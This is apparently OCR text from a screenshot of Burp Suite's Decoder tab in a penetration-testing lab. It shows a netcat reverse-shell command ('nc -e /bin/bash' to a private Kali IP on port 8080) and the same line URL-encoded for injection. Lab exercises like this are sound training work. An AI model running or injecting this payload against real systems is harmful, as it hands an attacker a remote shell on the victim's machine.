 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
nc -e /bin/bash 192.168.163.134 8080 #这里是kali的ip
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%6e%63%20%2d%65%20%2f%62%69%6e%2f%62%61%73%68%20%31%39%32%2e%31%36%38%2e%31%36%33%2e%31%33%34%20%38%30%38%30%09%23%d9%cc%2f%6b%61%6c%69%84%69%70
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode